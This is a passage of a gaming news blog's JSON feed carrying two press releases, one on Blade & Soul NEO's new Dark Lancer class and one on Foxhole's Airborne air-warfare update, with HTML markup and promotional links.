color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-7836045181274045943"},"published":{"$t":"2026-01-18T17:54:00.003+01:00"},"updated":{"$t":"2026-01-18T17:54:22.641+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Foxhole Press release\" class=\"img-responsive\" data-fileguid=\"86f74c8e-d9e2-2f5a-5834-7ad5bbb5f904\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/151452-d277439b\/Foxhole-Airborne-1920x1080-Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=68a96ec3b863b78833675a3657e24f7ffa6f90c0866fab73496e4af0acc2d660\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA new era for\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill begin on Feb 9 with the launch of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, an update that expands the persistent online war into the skies.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eintroduces air-based warfare, combining it with land and naval gameplay to create a seamless online battlefield. Prepare for aircraft operations, aviation logistics, paratroopers, a naval refresh, and a vastly expanded world reimagined with upgraded visuals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/7OADwM-V9Xk?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAs part of the Airborne update, players can build and operate squadrons of recon planes, fighters, bombers, and other specialized aircraft, taking part in air-to-air battles, bombing runs, and supply line disruption. Every pilot, gunner, and crewman is a player working in various roles. Aircraft are produced, armed, and repaired by player-based ground crews using production facilities, hangars, and airfields in the world.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe update also introduces paratroopers, allowing squads to deploy behind hostile lines to disrupt enemy logistics and infrastructure. Naval forces have received a refresh with new ships and the addition of the aircraft carrier, which enables aircraft to launch and conduct missions from offshore locations. These features are supported by new multi-region islands and expanded maritime areas, which increase the depth and scope of both naval and air engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Warfare:\u0026nbsp;\u003C\/span\u003EAir-based operations with player crewed fighters, bombers, and other aircraft\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAircraft Logistics:\u0026nbsp;\u003C\/span\u003EAircraft production and ground crew gameplay for repairing and rearming planes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Defense:\u0026nbsp;\u003C\/span\u003ERecon planes, radar installations, and anti-air emplacements for detecting and defending against air raids\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParatroopers:\u0026nbsp;\u003C\/span\u003EAirborne deployments behind enemy lines\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENaval Update:\u0026nbsp;\u003C\/span\u003ENew ships classes and aircraft carriers for offshore air missions\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWorld Expansion \u0026amp; Visuals:\u0026nbsp;\u003C\/span\u003ENew islands, maritime regions, and upgraded visuals\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo coincide with the launch of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EAirborne\u003C\/em\u003E\u0026nbsp;and celebrate ten years of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole’s\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edevelopment and over 62 free updates, the Foxhole Supporters Edition is also available, featuring a digital artbook, original soundtrack, in-game themes, supporter badge, and exclusive wallpapers.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/7836045181274045943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html","title":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});